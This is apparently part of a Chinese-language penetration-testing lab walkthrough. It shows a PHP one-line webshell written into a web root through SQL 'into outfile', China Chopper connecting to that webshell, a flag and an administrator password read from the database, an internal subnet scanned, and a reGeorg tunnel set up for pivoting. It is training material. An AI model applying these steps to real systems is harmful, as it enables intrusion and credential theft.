

得到的结果如下



在获取得到的结果中搜索DocumentRoot字段，得到网站的根目录为/var/www/html，所以我们可以将该目录作为我们注入一句话木马的目标地址



在SQL栏中执行SQL语句将一句话木马写入文件hacker3.php

select "<php eval($_POST[zby]);?>” into outfile "/var/www/html/hacker3.php"



然后打开中国菜刀连接该一句话木马



成功进入到网站的后台中



进入到网站后台的数据库栏中，在之前的步骤中我们知道数据库的名称为dedecmsv57utf8sp1



进入到该数据库中发现有flag文件



打开flag文件可以读取到实验的结果

f1ag2{912ec803b2ce49e4a541068d495ab570}



然后我们进入到dede_admin表中查看该表的内容可以读取到一个administrator用户的密码为topsec.123，留作之后的步骤使用



## 4.任务四

### 【任务描述】

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

利用已经获取到权限的web机器，上传扫描脚本对内网中的其他主机进行扫描。

利用web代理工具代理访问内网的主机，使用之前数据库中获得的账号密码进行登录。

通过完成本实验任务，要求学生掌握利用已经获取到权限的web机器运行脚本扫描内网。掌握通过web代理工具访问内网服务的流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 【实验目标】

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

熟悉网站webshell的概念，理解上传webshell、获取webshell权限的意义和方法。

掌握webshell工具中国菜刀的基本使用，查看上传文件，命令执行等功能的使用。

掌握regeorg代理工具和proxifier结合访问内网服务的方法。

掌握内网探测主机存活脚本的使用方法。

### 【实验工具】

Burpsuite

中国菜刀

Firefox

wwwscan

regeorg

proxifier

### 【操作步骤】

#### 4.1上传脚本，并对内网扫描

首先在中国菜刀工具中右键点击上传文件，将工具-web端口扫描目录下的RASscan.py和socks.py文件上传到uploads目录下，如下图所示



然后在我们已经创建好的连接中右键打开虚拟终端



打开该脚本文件查看用法发现该文件接受4个参数：

-t 最大线程数量缺省为20

-b 起始IP地址

-e 结束IP地址

-x socks5代理地址



于是可以在终端中执行如下指令对内网端口进行扫描

python RASscan.py 192.168.2.0 192.168.2.250 -t 30



等待程序运行完毕后查看当前目录下的结果文件如下，可以发现该网段的IP地址有192.168.2.3、192.168.2.10、192.168.2.11并且192.168.2.10和192.168.2.11都打开了3389端口（rdp服务）



#### 4.2开启代理服务

但是因为这两台机器处在内网中，我们操作机无法直接访问，所以需要使用代理，可以使用reGeorg+ Proxifier进行代理。

我们查看reGeorg目录下的readme文件给出的连接步骤



首先使用中国菜刀将tunnel.php文件上传到目标后台的uploads目录下

